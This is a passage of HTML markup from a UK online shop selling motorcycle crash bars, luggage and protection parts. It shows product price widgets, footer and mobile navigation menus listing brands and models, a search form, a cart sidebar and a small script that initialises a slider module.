													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>270.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L crash protection guards" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash Guards Combo			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>485.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;485.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.75</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;460.75.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Navigation</h5><div class="menu-navigation-footer-container"><ul id="menu-navigation-footer" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://outbackmotortek.co.uk/shop/">All Products</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5597"><a href="https://outbackmotortek.co.uk/product-category/bmw/">BMW</a></li>
<li id="menu-item-17788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17788"><a href="https://outbackmotortek.co.uk/product-category/honda/">Honda</a></li>
<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a href="https://outbackmotortek.co.uk/product-category/husqvarna/">Husqvarna</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17789"><a href="https://outbackmotortek.co.uk/product-category/ktm/">KTM</a></li>
<li id="menu-item-17790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17790"><a href="https://outbackmotortek.co.uk/product-category/yamaha/">Yamaha</a></li>
<li id="menu-item-5598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5598"><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/">Crash Bars</a></li>
<li id="menu-item-17119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17119"><a href="https://outbackmotortek.co.uk/product-category/luggage/">Luggage</a></li>
<li id="menu-item-17118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17118"><a href="https://outbackmotortek.co.uk/product-category/protection/">Protection</a></li>
<li id="menu-item-17968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17968"><a href="https://outbackmotortek.co.uk/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful links</h5><div class="menu-useful-links-footer-container"><ul id="menu-useful-links-footer" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17792"><a href="https://outbackmotortek.co.uk/vinstallations/">Video Installations</a></li>
<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791"><a href="https://outbackmotortek.co.uk/pdf-installations/">PDF Installations</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29140"><a href="https://outbackmotortek.co.uk/drop-test-videos/">Drop Test Videos</a></li>
<li id="menu-item-17967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17967"><a href="https://outbackmotortek.co.uk/products-compatibility/">Products Compatibility</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8502"><a href="https://outbackmotortek.co.uk/faq/">FAQ</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5638"><a rel="privacy-policy" href="https://outbackmotortek.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-27766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://outbackmotortek.co.uk/product-disclaimer/">Product Disclaimer</a></li>
<li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5642"><a href="https://outbackmotortek.co.uk/site-disclaimer/">Site Disclaimer</a></li>
<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://outbackmotortek.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://outbackmotortek.co.uk/warranty-and-return/">Warranty &#038; Returns</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong> – All Rights Reserved.															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://outbackmotortek.com/wp-content/uploads/2020/11/payment.png" height="35" width="400">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://outbackmotortek.co.uk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34389 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34390 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34391 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34398 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34401 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34399 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34397 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G / S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34393 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34395 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 850 GS / F 750 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34394 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34403 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/cfmoto-800mt-x/" class="woodmart-nav-link">1000MT-X / 800MT-X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/450mt/" class="woodmart-nav-link">450MT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34406 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34409 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34412 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf100l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34420 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34419 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34417 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34422 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34423 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34426 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34427 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34431 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34441 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34439 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34437 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34442 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34444 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34443 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34445 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34446 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34448 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34447 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34449 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34453 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34450 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34467 item-level-0" ><a href="https://outbackmotortek.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16769 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21911 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/aluminium-panniers/" class="woodmart-nav-link">Aluminium Panniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/soft-luggage/" class="woodmart-nav-link">Kriega</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11560 item-level-0" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1" ><a href="https://outbackmotortek.co.uk/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934 item-level-1" ><a href="https://outbackmotortek.co.uk/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22479 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29139 item-level-1" ><a href="https://outbackmotortek.co.uk/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481 item-level-1" ><a href="https://outbackmotortek.co.uk/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999 item-level-1" ><a href="https://outbackmotortek.co.uk/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000 item-level-1" ><a href="https://outbackmotortek.co.uk/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480 item-level-1" ><a href="https://outbackmotortek.co.uk/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22483 item-level-1" ><a href="https://outbackmotortek.co.uk/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22482 item-level-1" ><a href="https://outbackmotortek.co.uk/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script type="9e2dba3b7eebab131398f233-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
